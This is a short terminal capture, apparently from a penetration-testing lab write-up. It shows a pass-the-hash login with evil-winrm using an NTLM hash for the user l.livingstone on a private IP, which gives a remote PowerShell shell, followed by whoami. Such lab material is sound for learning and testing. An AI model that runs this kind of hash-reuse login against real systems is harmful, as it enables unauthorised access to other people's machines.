 ┌──(kali㉿kali)-[~/…/windows/resourced/smb/Active Directory]
└─$ evil-winrm -u 'l.livingstone' -H 19a3a7550ce8c505c2d46b5e39d6f808 -i 192.168.219.175
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> whoami
resourced\l.livingstone